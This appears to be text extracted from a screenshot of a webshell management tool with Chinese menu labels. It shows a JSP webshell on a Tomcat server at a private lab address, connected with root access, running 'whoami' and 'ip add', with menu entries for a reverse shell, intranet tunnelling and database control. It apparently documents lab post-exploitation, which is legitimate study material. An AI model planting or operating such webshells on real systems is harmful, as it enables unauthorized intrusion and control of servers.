 URL: http://192.168.88.48:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/conf >whoami
root
/usr/local/tomcat/conf >ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:24:66:d8 brd ff:ff:ff:ff:ff:ff
inet 192.168.88.48/24 brd 192.168.88.255 scope global noprefixroute dynamic ens33
valid_lft 63547sec preferred_lft 63547sec
inet6 240e:3b8:853:e830:c492:2667:b132:2963/64 scope global noprefixroute dynamic
valid_lft 3529sec preferred_lft 3529sec
inet6 240e:3b8:851:46a0:5080:1393:26dd:611f/64 scope global deprecated noprefixroute dynamic
valid_lft 3402sec preferred_lft 0sec
inet6 fe80::bcdf:1b3a:1775:dc9b/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:c2:5a:13:86 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:c2ff:fe5a:1386/64 scope link
valid_lft forever preferred_lft forever
/usr/local/tomcat/conf >